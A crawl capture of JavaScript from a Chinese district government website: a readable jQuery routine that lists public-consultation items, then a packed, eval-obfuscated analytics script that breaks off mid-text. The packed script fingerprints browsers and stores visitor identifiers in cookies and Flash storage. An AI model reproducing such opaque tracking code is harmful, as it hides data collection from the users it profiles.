    }
    jQuery.support.cors = true;
    $.ajax({
      type: "get",
      url: OPINION_WEB_LIST,
      data: $.extend({}, params, otherData),
      xhrFields: { withCredentials: true },
      //crossDomain: true,
      dataType: "json",
      success: function (data) {
        var codeTemp = data.statusCode;

        if (codeTemp === 200) {
          var dataTemp = data.datas.data;
          dataTemp.forEach(function(item) {
            item.dataType = "opinion";
            item.beginTime = unixToDate(item.beginTime, 'yyyy-MM-dd');
            item.endTime = unixToDate(item.endTime, 'yyyy-MM-dd');
            item.theme = beautySub(item.theme, 50);
        })
        Opinionlist = dataTemp;
        Opinionlist.sort(sortCompare('beginTime'));

          dataTemp.sort(sortCompare('beginTime'));// 排序，按发布时间倒序

          var lsitHtml = "";
          var m_lsitHtml = "";

          Opinionlist.forEach(function (item, index) {

            // 处理状态值
            var status = "";
            var color = "";

            if (item.status === 0 || item.status === '0') {
              status = "进行中";
              color = "green";
            } else if (item.status === 1 || item.status === '1') {
              status = "已结束";
              color = "";

            } else if (item.status === 2 || item.status === '2') {
              status = "未开始";
              color = "";
            }

            // 处理图片
            var imgHtml = "";
            if (item.attachList) {
              imgHtml += '<div class="pic">' +
                '   <img src="{{item.attachList.filePath}}" alt="" />' +
                '</div>';
            }

            var linkUrl = "";
            if (item.exLink) {
                linkUrl = item.exLink;
            } else {
                // todo 修改详情的链接地址
                linkUrl = "hdjl_22443/myzj_22447/csjg.shtml?collectionId=" + item.id + "&siteId=" + otherData.siteId + "&status=" + item.status
            }

            // 针对具体情况修改a跳转地址
            // lsitHtml +=
            //     ' <li><span class="tag ' + color + '">' + status + ' </span><a href="' + linkUrl + '" title="' + item.theme + '" target="_blank" >' + beautySub(item.theme, 13) + '</a></li>'
              lsitHtml +=
                '<li><em>•</em><a href="' + linkUrl + '" title="' + item.theme + '" target="_blank" >' + beautySub(item.theme, 15) + '</a>' +
                '<span>' + item.beginTime.substring(5) + '</span></li>'

              m_lsitHtml +=
                '<article class="news-card card-type-news"><a href="' + linkUrl + '" title="' + item.theme + '" target="_blank" >'+'<div class="news-info col-xs-12"><h3 class="title">'+item.theme+'</h3><div class="detail"><span>'+'武汉市江夏区政府'+'</span><span>'+item.beginTime.substring(5)+'</span></div></div>'+
                '</a>'+'</article>'
          })
          $("#share").html(lsitHtml);
          $("#m_share").html(m_lsitHtml);

        } else {
          layer.alert(data.message);
        }
      },
      error: function (data) {
        layer.msg('网络连接错误，请刷新或稍后重试！');
      },
    });
  }

  /**
   * 时间戳转换为日期格式
   * @param {String} unix - 时间戳，单位ms
   * @param {String} fmt - 格式化
   * @returns {Number} 日期格式
   */
  function unixToDate(unix, fmt) {
    fmt = fmt || "yyyy-MM-dd";

    var fullDate = new Date(parseInt(unix));

    var o = {
      "M+": fullDate.getMonth() + 1,// 月份
      "d+": fullDate.getDate(),// 日
      "H+": fullDate.getHours(),// 小时
      "m+": fullDate.getMinutes(),// 分
      "s+": fullDate.getSeconds(),// 秒
      "q+": Math.floor((fullDate.getMonth() + 3) / 3), // 季度
      "S": fullDate.getMilliseconds()// 毫秒
    };

    if (/(y+)/.test(fmt)) {
      fmt = fmt.replace(RegExp.$1, (fullDate.getFullYear() + "").substr(4 - RegExp.$1.length));
    }

    for (var k in o) {
      if (new RegExp("(" + k + ")").test(fmt)) {
        fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
      }
    }
    return fmt;
  }

  /*
   * 用途：js中字符串超长作固定长度加省略号（...）处理
   * 参数说明：
   * str:需要进行处理的字符串，可含汉字
   * len:需要显示多少个汉字，两个英文字母相当于一个汉字。
   */
  function beautySub(str, len) {
    if (str) {
      var reg = /[\u4e00-\u9fa5]/g, //专业匹配中文
        slice = str.substring(0, len),
        chineseCharNum = (~~(slice.match(reg) && slice.match(reg).length)),
        realen = slice.length * 2 - chineseCharNum;
      return str.substr(0, realen) + (realen < str.length ? "..." : "");
    } else {
      return "";
    }
  }

  /*
  * 用途：sort 排序参数处理
  * @param prop - 排序的参数
  */
  function sortCompare(prop) {
    return function (obj1, obj2) {
      var val1 = obj1[prop];
      var val2 = obj2[prop];
      if (!isNaN(Number(val1)) && !isNaN(Number(val2))) {
        val1 = Number(val1);
        val2 = Number(val2);
      }
      if (val1 < val2) {
        return 1;
      } else if (val1 > val2) {
        return -1;
      } else {
        return 0;
      }
    }
  }
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.jiangxia.gov.cn/material/js/10007911.js
body_size: 15497
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('8a{o l$7p=\'cy\';o 4T;o 8u;o 5q;o 4x;o 4S;o 4R;o l$3k=\'\';o l$2w={};o l$1Z={};o l$1r=l$2G=\'cC\';o ck;o 4p;o 4o;o b9=1x;o aT;o l$6k=\'\';z(8u===1q){o l$E=cs.1t.8y}F{o l$E=1t.8y}o l$93=l$E.21(\'2P\')[0];o l$98=l$E.2h.cW;o 79;o 2D=2D||[];o l$9E=0;o l$5M=\'\';o l$d3=\'cU\';o l$2x=\'//8w.8i.cn/\';o l$2T=\'//8w.8i.cn/\';o l$1p=l$2N=l$2Z=l$3C=l$2E=\'\';o l$4m=l$61=l$6i=l$4j=l$2V=(R 3p()).6t();1t.1Y=B(42,6v,7f,7w){l$5M="42["+42+"]#7f["+7f+"]#7w["+7w+"]";C 1q};B l$7G(s){o 4d=s.G;o 3c=0;V(o i=0;i<4d;i++){3c+=1b(s.bW(i)%10)}C 3c}B l$6l(L){o cV=2f=\'\';o v=L+\'=\';z(l$E.1O){o p=l$E.1O.K(v);z(p>-1){p+=v.G;2f=l$E.1O.K(";",p);z(2f==-1){2f=l$E.1O.G};cV=l$E.1O.1n(p,2f)}C cV}}B l$9h(28){o 1C=R 1j();o 37=\'\';o 7i=0;o 7j=0;1C[\'.3X.cn\']=4;1C[\'.5m.cn\']=4;1C[\'.5g.cn\']=4;1C[\'.5l.cn\']=4;1C[\'.3X\']=3;1C[\'.5m\']=3;1C[\'.5l\']=3;1C[\'.5g\']=3;1C[\'.cc\']=3;1C[\'.8W\']=3;1C[\'.8X\']=3;1C[\'.cn\']=3;1C[\'.hk\']=3;V(o dk 1B 1C){z(28.K(dk)>-1){7i=1;7j=1b(1C[dk]);1D}}z(7i==1){o s=28.1y(\'.\');z(s.G>=(7j)){s[0]=\'\';37=(s.2b(\'.\')).3R(1)}F{37=28}}F{37=28}C 37}B l$9j(5p,8S){o l$2l=l$2x+\'/bR.2q.2d\';o l$17=l$E.2t(\'3l\');l$17.Q=\'1H/3j\';l$17.2C=1q;l$17.18=\'8G\';l$17.3i=\'3d-8\';o l$1F=l$2l+\'?3N=\'+l$1r+\'&4X=l$T&aG=aM&37=\'+5p+\'&Q=\'+8S+\'&2H=\'+1u.1P();l$E.21(\'3g\').2u(0).2O(l$17);l$E.2k(\'8G\').2a=l$1F}(B(){o 7N=\'c7\'.1y(\'\');1u.4b=B(4d,50){o 7l=7N,4b=[],i;50=50||7l.G;z(4d){V(i=0;i<4d;i++)4b[i]=7l[0|(1u.1P()*50)]}C 4b.2b(\'\')}})();B l$7X(){o f=0;o v=0;o 1K;o 7O=l$1V.72(/81 ([\\d.]+)/);z(7O){8a{1K=R ea(\'84.84\');z(1K){f=1;o 7Z=1K.ed("$a9");v=1b(7Z.1y(" ")[1].1y(",")[0])}}8T(e){}}F{z(2o.7H&&2o.7H.G>0){1K=2o.7H["eb e4"];z(1K){f=1;o 5a=1K.e3.1y(" ");V(o i=0;i<5a.G;++i){z(6g(1b(5a[i])))dU;v=1b(5a[i])}}}}C{f:f,v:v}}o l$3S=l$4m;o l$1V=2o.dX.2p();o l$3n=/(ee|ex|ew|eu|ez|ej|ds|dq|di|dh|d8|db|df|7W|dJ|ao|dI|e5|6M|dC|dD|85|dE|dF|dB|dA|dw|dx|dy|dz|dG|dH|dO)/.1U(l$1V);l$3n=l$3n===1a?\'\':l$3n[0];o l$6C=l$7X();o l$2r;B l$9v(){"dP dQ";o 9S=0;o 9T=/[^a-dN-dM]/2W;1t.2X=B(1c){1c=1c||{};o 4Y={5I:l$2T+\'/1O/91.1K\',2c:\'9s\',4I:1q,a3:10,5H:1a,1Y:1a};o 1X;V(1X 1B 4Y){z(4Y.7V(1X)){z(!1c.7V(1X)){1c[1X]=4Y[1X]}}}B l$an(dL){o d=l$E.2t(\'bK\');d.18="du";o s=(l$7E(\'dt\')||l$7E(\'dd\'));z(s){d.2C=1q;s.1W.de(d,s)}C d}o 9H=l$an(1c.4I);1c.2c=1c.2c.1M(9T,\'l\');1w.1c=1c;B l$9Q(){C"dc"+1c.2c+"l"+(9S++)}B l$7E(18){C l$E.2k(18)}2X[1c.2c]=1w;o 4c=l$9Q();o 4V="d9=2X."+1c.2c+".da&7I;"+"35=2X."+1c.2c+".35&7I;"+"1Y=2X."+1c.2c+".1Y&7I;"+"dr="+1c.2c;9H.4U=\'<3t 4J="1" 4P="1" dp="6o://do.9K.3X/dj/ad/dl/ah/dm.dn" 18="\'+4c+\'" dR="dS:eo-ep-eq-en-em">\'+\'	<7e 1z="\'+1c.5I+\'" L="eh">\'+\'	<7e 1z="\'+4V+\'" L="ei">\'+\'	<7e 1z="al" L="el">\'+\'	<er 4J="1" es="eA" 4P="1" eB="6o://eC.9K.3X/go/ey" \'+\'4V="\'+4V+\'" Q="83/x-ad-ah" eg="al" dZ="e0" 5d="1x" e1="1q" \'+\'L="\'+4c+\'" e2="#dY" 2a="\'+1c.5I+\'">\'+\'</3t>\';1w.1K=l$E[4c]||1t[4c];1w.7c=2n(B(){z(1c.1Y){1c.1Y()}},1c.a3*54)};2X.dT={a9:"1.5",8Z:1x,5k:B(1X,1z){1w.4e();1w.1K.5k(1X,1z)},66:B(1X){1w.4e();C 1w.1K.66(1X)},a8:B(){1w.4e();o 5x=1w.1K.a8();z(5x.77){dW 5x.77}C 5x},9b:B(1X){1w.4e();1w.1K.9b(1X)},4e:B(){},"35":B(){o 3E=1w;2n(B(){8Y(3E.7c);3E.8Z=1q;3E.5k(\'77\',\'1\');z(3E.1c.5H){3E.1c.5H()}},0)},1Y:B(){8Y(1w.7c);z(1w.1c.1Y){1w.1c.1Y()}}}}o l$5f=0;z(l$6C.v>=88&&l$E.2h.9P.9f().K(\'4W\')<=-1&&1k(l$93)!==\'26\'&&l$3n===\'\'&&l$6l(\'5F\')===\'\'){l$5f=1}z(l$5f===1){l$9v()}o l$7K=R 1j();o l$6r=l$E.2h.6h;o l$5o;V(l$5o 1B l$7K){z(l$5o==l$6r){l$2T=l$7K[l$5o];1D}}B l$9o(){o 3w=l$E.3w;o 5n=l$E.7z(\'7B[L="d6"]\');o 4f=l$E.7z(\'7B[L="4f"]\');o 4h=l$E.7z(\'7B[L="4h"]\');z(5n){C 5n.3u?5n.3u:3w}z(4f){C 4f.3u?4f.3u:3w}z(4h){C 4h.3u?4h.3u:3w}C 3w}B l$5v(bF,9C){o l$5G=1;o l$6E=l$E.bZ;o l$aJ=l$9o();o l$1G=l$E.2h.9P;o l$bB=(2o.9p?2o.9p:2o.bP);o l$bx=6V.c6;o l$73=l$E.2F.7S;o l$52=l$E.2F.c5;o l$7s=l$E.2F.c4;o l$7q=6V.4P+\'*\'+6V.4J;o l$bv=R 3p(l$E.c2).6t();o l$2Q=2o.c3?1:0;o l$6m=[\'9M\',\'c8\',\'c9\',\'c1\',\'ce\',\'cd\',\'ca\',\'cb\'];o l$9N=[\'5J\',\'6y\',\'5y\',\'6w\',\'6x\',\'5A\',\'5A\',\'5J\'];o l$6T=[\'9J\',\'cg\',\'bV\',\'bS\',\'bQ\',\'bN\'];o l$9F=[\'5J\',\'6y\',\'5y\',\'6w\',\'6x\',\'5A\'];o l$3a=[\'9q\',\'9q\',\'bX\',\'c0\',\'8b\',\'d5\',\'cP\',\'cQ\',\'cj\',\'cS\',\'cO\'];o l$5u=[\'cN\',\'cJ\',\'q\',\'p\',\'cK\',\'q\',\'q\',\'w\',\'q\',\'q\',\'q\'];o l$45=[\'1N\',\'1N\',\'1N\',\'1N\',\'1N\',\'1N\',\'1N\',\'1N\',\'1N\',\'1N\',\'1N\'];o l$5E=[\'bs\',\'bs\',\'\',\'\',\'\',\'\',\'cL\',\'bs\',\'\',\'\',\'\'];o l$32=l$E.2h.6h+(l$E.2h.9r.G>0?\':\'+l$E.2h.9r:\'\');o l$9n=l$E.2h.6h;o l$7u=l$2T+\'/d2.2d\';o l$3U;o l$3D;o l$4g;o l$2i;o l$3I=0;o l$27;o l$1I;o l$2v;o l$1Q;o l$3s;o l$3x;o l$4t;o l$4s;o l$4u;o l$N=\'\';o l$6j=R 1j();o l$3W=R 1j();o l$U=1t.2D;l$6j[\'d4\']=\'\';l$N=l$92(l$9n);4T=l$P(4T);4x=l$P(4x);4S=l$P(4S);4R=l$P(4R);z(1k(5q)==\'26\'){l$4j=0}F{l$4m=1b(5q);l$4j=l$4j-1b(5q)}l$3U=l$4a(\'63\');z(l$3U===\'\'){l$3U=l$2V;l$3I=1}z(l$U&&l$U.G){V(o l$W 1B l$U){z(!6g(l$W)){V(o l$d0 1B l$U[l$W]){z(l$U[l$W][\'0\']==\'33\'&&l$U[l$W][\'1\']==\'cX\'&&l$U[l$W][\'2\'].G){l$3x=l$U[l$W][\'2\'];l$1h(\'5s\',l$U[l$W][\'2\'],1l,l$N,\'\')}z(l$U[l$W][\'0\']==\'33\'&&l$U[l$W][\'1\']==\'cY\'&&l$U[l$W][\'2\'].G){l$3s=l$U[l$W][\'2\'];l$1h(\'5r\',l$U[l$W][\'2\'],1l,l$N,\'\')}z(l$U[l$W][\'0\']==\'33\'&&l$U[l$W][\'1\']==\'cZ\'&&l$U[l$W][\'2\'].G){l$4s=l$U[l$W][\'2\'];l$1h(\'9m\',l$U[l$W][\'2\'],1l,l$N,\'\')}z(l$U[l$W][\'0\']==\'33\'&&l$U[l$W][\'1\']==\'cI\'&&l$U[l$W][\'2\'].G){l$4u=l$U[l$W][\'2\'];l$1h(\'9A\',l$U[l$W][\'2\'],1l,l$N,\'\')}z(l$U[l$W][\'0\']==\'33\'&&l$U[l$W][\'1\']==\'1O\'&&l$U[l$W][\'2\'].G){l$2v=l$U[l$W][\'2\'];l$1h(\'9B\',l$U[l$W][\'2\'],1l,l$N,\'\')}z(l$U[l$W][\'0\']==\'cH\'&&l$U[l$W][\'1\']==\'cr\'&&l$U[l$W][\'2\'].G){l$4t=l$U[l$W][\'2\'];l$1h(\'9t\',l$U[l$W][\'2\'],1l,l$N,\'\')}}}}}l$27=l$4a(\'9i\');l$27=l$27===\'\'?0:l$27;l$3s=l$3s||(l$15(\'2m\')?l$15(\'2m\'):(l$15(\'5r\')?l$15(\'5r\'):l$15(\'5s\')));l$3x=l$3x||(l$15(\'2m\')?l$15(\'2m\'):(l$15(\'5s\')?l$15(\'5s\'):l$15(\'5r\')));l$4s=l$4s||(l$15(\'2m\')?l$15(\'2m\'):l$15(\'9m\'));l$4t=l$4t||(l$15(\'2m\')?l$15(\'2m\'):l$15(\'9t\'));l$4u=l$4u||(l$15(\'2m\')?l$15(\'2m\'):l$15(\'9A\'));l$2v=l$2v||l$15(\'9B\');l$1I=l$2v||l$15(\'6e\');l$1Q=9C||l$15(\'9u\');z(l$2v===\'\'){z(l$1I===\'\'&&l$1Q===\'\'){l$1I=l$9e();l$1h(\'6e\',l$1I,1l,l$N,\'\')}z(l$1Q&&l$1Q!==l$1I){l$1I=l$1Q;l$1h(\'6e\',l$1Q,1l,l$N,\'\')}}F z(l$2v){l$1I=\'9y\'+l$2v;l$1Q=\'9y\'+l$2v}l$3D=l$4g=l$4a(\'9w\');z(l$3D===\'\'){l$3D=l$4g=l$2V;l$3I=1}z(l$2V-l$3D>=cm){l$4g=l$2V;l$27++;l$3I=1}F{l$27=l$27}l$2i=l$4a(\'9x\');z(l$2i===\'\'||(l$2V-l$2i)>=aU){l$2i=l$2V;l$3I=1}z(l$3I>0){l$3W[\'0\']=\'63\'+l$3U;l$3W[\'1\']=\'9w\'+l$4g;l$3W[\'2\']=\'9x\'+l$2i;l$3W[\'3\']=\'9i\'+l$27;l$1h(\'99\',l$3W.2b(\'9D\'),1l,l$N,\'\')}l$2i=\'cG\'+l$2i;B l$92(28){o l$1v=R 1j();o l$6q=0;o l$6n=0;l$1v[\'.3X.cn\']=4;l$1v[\'.5m.cn\']=4;l$1v[\'.5g.cn\']=4;l$1v[\'.5l.cn\']=4;l$1v[\'.3X\']=3;l$1v[\'.5m\']=3;l$1v[\'.5l\']=3;l$1v[\'.5g\']=3;l$1v[\'.cc\']=3;l$1v[\'.8W\']=3;l$1v[\'.8X\']=3;l$1v[\'.cn\']=3;l$1v[\'.hk\']=3;V(o $dk 1B l$1v){z(28.K($dk)>-1){l$6q=1;l$6n=1b(l$1v[$dk]);1D}}z(l$N.G<=0){z(l$6q==1){o s=28.1y(\'.\');z(s.G>=(l$6n)){s[0]=\'\';l$N=(s.2b(\'.\')).3R(1)}F{l$N=28}}F{l$N=28}C l$N}F{C 28}}B l$31(){C(R 3p()).6t()}B l$J(s){C(1k(95)=="B")?95(s):eE(s)}B l$5t(s){C(1k(96)=="B")?96(s):hg(s)}B l$ba(18){C l$E.2k(18)}B l$bd(L){C l$E.hj(L)}B l$9e(){o T=R 3p();o Y=T.9g();o M=T.9d()+1;o D=T.97();o H=T.ha();o I=T.hc();o S=T.hf();o 5h=T.gV();Y=Y<4q?Y+4q:Y;Y=(Y-6U)<=0?\'10\':(Y-6U);M=M<10?\'0\'+\'\'+M:M;D=D<10?\'0\'+\'\'+D:D;H=H<10?\'0\'+\'\'+H:H;I=I<10?\'0\'+\'\'+I:I;S=S<10?\'0\'+\'\'+S:S;5h=(5h+gF)+\'\';C\'gt\'+Y+\'\'+M+\'\'+D+\'\'+H+\'\'+I+\'\'+S+\'\'+5h.3R(0,3)+\'\'+1u.4b(14,14)}B l$gR(){o T=R 3p();o Y=T.9g();o M=T.9d()+1;o D=T.97();Y=Y<4q?Y+4q:Y;M=M<10?\'0\'+\'\'+M:M;D=D<10?\'0\'+\'\'+D:D;C Y+\'-\'+M+\'-\'+D}B l$4a(18){18=18||\'63\';o 65=\'\';o 76=l$15(\'99\').1y(\'9D\');V(o a7 1B 76){o 5i=l$P(76[a7]);z(5i&&5i.K(18)>-1){65=5i.1M(18,\'\')}}C 65}B l$15(L){o cV=34=\'\';z(!l$2r&&!l$2Q){C\'5j\'}z(l$2r){34=l$P(l$2r.66(L))}z(l$2Q){cV=l$P(l$19(L));z(cV!==34&&34){cV=34;l$1s(L,34,1l,l$N,\'\')}z(34===\'\'&&cV&&l$2r){l$1h(L,cV,1l,l$N,\'\')}}C cV}B l$19(L){o cV=2f=\'\';o v=\'a1\'+l$1r+\'=\';v=L+\'l\'+l$1r+\'=\';z(l$2Q){o p=l$E.1O.K(v);z(p>-1){p+=v.G;2f=l$E.1O.K(";",p);z(2f==-1){2f=l$E.1O.G};cV=l$5t(l$E.1O.1n(p,2f))}z(L!=\'am\'&&0)cV=l$aa(cV,L);C l$P(cV)}F{C\'5j\'}}B l$1h(L,gv,h,d,t){z(!l$2r&&!l$2Q){C\'5j\'}z(l$2r){l$2r.5k(L,gv)}z(l$2Q){l$1s(L,gv,h,d,t)}}B l$1s(L,gv,h,d,t){o v=\'\';z(l$2Q){v=R 3p(l$31()+1b(h)*24*60*60*54);v=\'; hd=\'+v.gC();z(t==\'\'&&0){gv=l$aj(L,gv);L=\'a1\'+l$1r}L=L+\'l\'+l$1r;l$E.1O=L+\'=\'+l$J(gv)+v+\';37=\'+d+\';gy=/;\'}F{C\'5j\'}}B l$aa(2A,L){o 5Z=\'\';o 23=R 1j();23=l$5t(2A).1y(\'|:|\');V(o 1T 1B 23){o 69=l$P(23[1T]);z(69.K(L+\'=\')>=0){5Z=69.1n((L+\'=\').G);1D}}C l$P(5Z)||\'\'}B l$aj(L,1z){o 2A=l$19(\'am\')||\'\';z(2A.K(L+\'=\')<0){2A=2A+\'|:|\'+L+\'=\'+l$P(1z)}F{o 23=R 1j();23=l$5t(2A).1y(\'|:|\');V(o 1T 1B 23){23[1T]=l$P(23[1T]);z(23[1T].K(L+\'=\')>=0){23[1T]=L+\'=\'+l$P(1z)}}2A=23.2b(\'|:|\')}C 2A}B l$5T(r){z(1k(r)===1a||r===1a){C 1x}F z(1k(r)===\'26\'||r===\'26\'){C 1x}F{C 1q}}B l$1E(r){z(1k(r)===1a||r===1a){C\'\'}F z(1k(r)===\'26\'||r===\'26\'){C\'\'}F z(r===\'\'){C\'\'}F{C r}}B l$5K(u){o i=0,j=0;o h=\'\',p=\'\';z((i=u.K("://"))<0&&u.G>0){C{h:u,p:\'\'}};u=u.1n(i+3);h=u.1n(0,u.K(\'/\'));z((i=u.K("/"))>-1){z((j=u.K(\'#4W=\'))>-1){p=u.1n(i,j)}F{p=u.1n(i)}};C{h:h,p:p}}B l$gM(u,k){o i,j,h=\'\';z((i=u.K(\'?\'+k+\'=\'))>-1||(i=u.K(\'&\'+k+\'=\'))>-1){h=u.1n(i+2+k.G);j=h.K(\'&\');j=j<=0?h.G:j;{h=h.1n(0,j)}}C h}B l$8z(u,b){o v,dv,i,j,h,k,44,e,ek,f,p=10;u=u.2p();h=l$5K(u).h;z(b==\'l\'){b=\'\'}V(o 16=0;16<l$3a.G;16++){z(h.2p().K(\'.\'+l$3a[16].2p()+\'.\')>-1){z((i=u.K(\'?\'+l$5u[16]+\'=\'))>-1||(i=u.K(\'&\'+l$5u[16]+\'=\'))>-1){k=u.1n(i+l$5u[16].G+2);z(l$45[16]==\'1N\'){l$2Z=l$3a[16]+b+\'::\'+k}l$2E=k;v=\'&7r=\'+k+\'&af=\'+l$45[16]+\'&a0=\'+l$3a[16]+b;z((i=k.K(\'&\'))>-1){k=k.1n(0,i);z(l$45[16]==\'1N\'){l$2Z=l$3a[16]+b+\'::\'+k}l$2E=k;v=\'&7r=\'+k+\'&af=\'+l$45[16]+\'&a0=\'+l$3a[16]+b}}z((i=u.K(\'?\'+l$5E[16]+\'=\'))>-1||(i=u.K(\'&\'+l$5E[16]+\'=\'))>-1){k=u.1n(i+l$5E[16].G+2);44=\'&9L=\'+k;z((i=k.K(\'&\'))>-1){k=k.1n(0,i);44=\'&9L=\'+k}}}};v=v?v:dv;z(l$P(v)===\'\'){C\'\'}F z(44){C v+44}F{C v}}B l$8D(s){z(s.K(\'5y=\')<=-1){z(s.K(\'9M=\')>-1){V(o 16=0;16<l$6m.G;16++){s=s.1M(l$6m[16]+\'=\',l$9N[16]+\'=\')}}F z(s.K(\'9J=\')>-1){V(o 16=0;16<l$6T.G;16++){s=s.1M(l$6T[16]+\'=\',l$9F[16]+\'=\')}}}C s}B l$8F(u){o c=\'\';o s=R 1j();z(u.K(\'#4W=\')>-1){c=u.1n(14);s=c.1y(\'|\');s[2]=s[2]===\'\'?l$1r:s[2];l$1s(\'5F\',s[0],1,l$N,\'\');l$1s(\'9G\',s[1],1,l$N,\'\');l$1s(\'6u\',s[2],1,l$N,\'\');l$1s(\'6S\',s[3],1,l$N,\'\');l$1s(\'9I\',s[4],1,l$N,\'\');l$1s(\'6A\',s[5],1,l$N,\'\');l$1s(\'6N\',s[6],1,l$N,\'\');l$1s(\'9O\',s[7],1,l$N,\'\');l$1s(\'8V\',s[8],1,l$N,\'\');l$1s(\'9W\',s[9],1,l$N,\'\');l$1s(\'9X\',s[10],1,l$N,\'\');l$1s(\'9Y\',s[11],1,l$N,\'\');l$1s(\'9V\',s[12],1,l$N,\'\');C{a:s[0],b:s[1],c:s[2],d:s[3],e:s[4],f:s[5],g:s[6],h:s[7],i:s[8],j:s[9],p:s[10],q:s[11],r:s[12],4y:s[13]||\'\',4w:s[14]||\'\'}}F z(l$19(\'5F\')&&l$19(\'6u\')&&l$19(\'6S\')){s[0]=l$19(\'5F\');s[1]=l$19(\'9G\');s[2]=l$19(\'6u\');s[3]=l$19(\'6S\');s[4]=l$19(\'9I\');s[5]=l$19(\'6A\');s[6]=l$19(\'6N\');s[7]=l$19(\'9O\');s[8]=l$19(\'8V\');s[9]=l$19(\'9W\');s[10]=l$19(\'9X\');s[11]=l$19(\'9Y\');s[12]=l$19(\'9V\');s[13]=l$19(\'gU\');s[14]=l$19(\'he\');C{a:s[0],b:s[1],c:s[2],d:s[3],e:s[4],f:s[5],g:s[6],h:s[7],i:s[8],j:s[9],p:s[10],q:s[11],r:s[12],4y:s[13]||\'\',4w:s[14]||\'\'}}F{C{a:\'\',b:\'\',c:\'\',d:\'\',e:\'\',f:\'\',g:\'\',h:\'\',i:\'\',j:\'\',p:\'\',q:\'\',r:\'\',4y:\'\',4w:\'\'}}}B l$8B(u){o c=\'\';o s=R 1j();z(u.K(\'#hh=\')>-1){c=u.1n(12);s=c.1y(\'|\');C{a:s[0],b:s[1]}}F{C{a:\'\',b:\'\'}}}B l$8C(u){o c=\'\';o s=R 1j();z(u.K(\'#hm=\')>-1){c=u.1n(13);s=c.1y(\'|\');C{a:s[0],b:s[1],c:s[2]}}F{C{a:\'\',b:\'\',c:\'\'}}}B l$64(gs){z(l$3b==0){C}o 29=R ay();29.35=B(){29.35=1a;l$5G=1};29.1Y=B(){l$64(gs);l$5G++};z(l$5G<=2){29.2a=gs}}B l$8L(u){o p=R 1j();u=u+\'&6X\';o c=u.1M(/^\\?/,\'\').1y(\'&\');V(o b=0;b<c.G;b++){o e=c[b].1y(\'=\');p[e[0]]=e[1]}C p}B l$P(2R){o 3M=2R;z(2R===1a){3M=\'\'}F z(1k(2R)===\'26\'){3M=\'\'}F z(1k(2R)===\'3t\'){3M=\'\'}F z(1k(2R)===\'B\'){3M=\'\'}C 3M}B l$5e(9R,7M){z(l$P(9R)==\'\'){l$1s(\'8K\',7M,30,l$N,\'\')}}B 82(46,1z){o 5C=2o.5C;V(o 87 1B 5C){z(5C[87][46]==1z){C 1q}}C 1x}o l$6K=0;z(2o.gX()){l$6K=\'1\'}o l$1g=/(h7|h5)/.1U(l$1V);z(!l$1g){l$1g=/(h3|h4|8b|gp|fe|ff|fg|fh|fd|85|f7|f6|f8|f9|gq|89|74)/.1U(l$1V)}z(!l$1g){l$1g=/(81) ([0-9\\.]*)[^;)]/.1U(l$1V)}z(!l$1g){l$1g=/(fb)/.1U(l$1V)}z(!l$1g){l$1g=/(fi)/.1U(l$1V);z(l$1g){l$1g[0]=\'fj\'}}z(!l$1g){l$1g=/(fs)/.1U(l$1V);z(l$1g){l$1g[0]=\'89\'}}z(l$1V.72(/74/)!=1a){o 7Y=82("Q","83/fv.fr.fq-fl");z(7Y){l$1g[0]=\'fm\'}F{l$1g[0]=\'74\'}}l$1g=l$1g===1a?\'3F\':l$1g[0];B 8d(1H){o 47=\'\';o 8c=/\\((.+?)\\)/g;o 4F=1H.72(8c);z(4F!==1a){o 46=4F[0];z(4F!==1a){47=46.1n(1,46.G-1)}}C 47}B 8I(1H){z(1H===1a)C"3F";o 47=8d(1H);o 22=R 1j();22=47.1y(";");o 1m=1a;z(22===1a)C"3F";z(22[0]==\'8H\'){o 1m=/(eN 5B) ([0-9a-eM-Z\\.l]*) ([0-9\\.l]*)/.1U(22[1]);z(1m!==1a){o 3P=R 7T(\'l\',"g");1m[0]=1m[0].1M(3P,\'.\')}}F z(22[0]==\'8U\'){o 1m=/(6M) ([0-9\\.]*)/.1U(22[1]);z(1m===1a){o 1m=/(6M) ([0-9\\.]*)/.1U(22[2])}}F z(22[0]==\'7W\'||22[0]==\'ao\'){o 1m=/(5B) ([0-9\\.l]*)/.1U(22[1]);z(1m===1a){o 1m=/(5B) ([0-9\\.l]*)/.1U(22[2])}z(1m!==1a){o 3P=R 7T(\'l\',"g");1m[0]=1m[0].1M(\'5B\',\'eG\');1m[0]=1m[0].1M(3P,\'.\')}}o 7Q=1m===1a?\'3F\':1m[0];C 7Q}o l$2I=/(80 eF|80|eH|8U|eI|eJ|eR|8H) ([0-9\\.]*)[^;)]/.1U(l$1V);l$2I=l$2I===1a?\'3F\':l$2I[0];z(l$2I==\'3F\'){l$2I=8I(l$1V)}o l$bI=(l$1V.K(\'f1\')!==-1)===1x?\'0\':\'1\';o l$bG=l$6C.f;o l$1S=l$E.2h.f3;o l$6z=l$5K(l$6E);o l$3G=l$6z.h;o l$7b=l$J(l$6z.p);o l$1f=l$8F(l$1G);o l$43=l$8B(l$1G);o l$2s=l$8C(l$1G);o l$49=l$8D(l$E.2h.eV);z(l$1G&&1){l$49=l$49+l$1G}l$1S=l$J(l$1S+l$49);l$2G=l$15(\'8v\');l$1p=l$15(\'5z\');l$2N=l$15(\'8K\');l$3C=l$15(\'8r\');o l$3b=1;o l$1e=l$8L(l$49);o l$3T=l$P(l$1e[\'k\']);o l$6L=l$P(l$1e[\'f\']);o l$8f=l$P(l$1e[\'m\']);o l$8g=l$P(l$1e[\'w\']);o l$8h=l$P(l$1e[\'fw\']);o l$8Q=l$P(l$1e[\'fx\']);o l$8N=l$P(l$1e[\'g6\']);o l$8O=l$P(l$1e[\'g7\']);o l$48=l$P(l$1e[\'5J\']);o l$2g=l$P(l$1e[\'6y\']);o l$4i=l$P(l$1e[\'5y\']);o l$8l=l$P(l$1e[\'g5\']);o l$8m=l$P(l$1e[\'6w\']);o l$g4=l$P(l$1e[\'6x\']);o l$6G=l$P(l$1e[\'fZ\']);o l$6H=l$P(l$1e[\'g1\']);o l$8q=l$P(l$1e[\'g2\']);o 